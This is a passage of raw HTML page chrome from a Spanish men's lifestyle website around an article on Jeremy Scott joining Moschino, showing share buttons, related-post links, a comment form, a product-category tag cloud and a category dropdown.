                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jeremy+Scott%2C+nuevo+fichaje+de+Moschino&url=https%3A%2F%2Fwww.hombremoderno.es%2Fjeremy-scott-nuevo-fichaje-de-moschino%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg&description=Jeremy+Scott%2C+nuevo+fichaje+de+Moschino" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jeremy+Scott%2C+nuevo+fichaje+de+Moschino %0A%0A https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/simcity-viaja-al-futuro/">SimCity viaja al futuro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/la-sentadilla-bien-hecha-b05-1308_1-1311/">La sentadilla bien hecha</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2013-11-05T19:59:36+01:00"><meta itemprop="dateModified" content="2018-06-04T08:32:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Jeremy Scott, nuevo fichaje de Moschino"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/Highsnobette-JEremy-Scott-swatch.jpg?fit=200%2C200&ssl=1"><meta itemprop="width" content="200"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":55249,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "515";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "172";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="Gana 1.000 euros con Hombre Moderno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gana 1.000 euros con Hombre Moderno" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/04/1000-Euros-Deposit-preview-image.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" title="Gana 1.000 euros con Hombre Moderno">Gana 1.000 euros con Hombre Moderno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" class="td-image-wrap " title="Tips para ayudarte a dormir" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para ayudarte a dormir" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/09/dormir.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" title="Tips para ayudarte a dormir">Tips para ayudarte a dormir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" class="td-image-wrap " title="El 85% de los internautas se conecta a través del móvil" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" title="El 85% de los internautas se conecta a través del móvil">El 85% de los internautas se conecta a través del móvil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/jeremy-scott-nuevo-fichaje-de-moschino/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=55249&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=8d4984b7d1&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=faefa81071c9c5a40b994ad8cdb96cfd2c9511ea#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fjeremy-scott-nuevo-fichaje-de-moschino%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
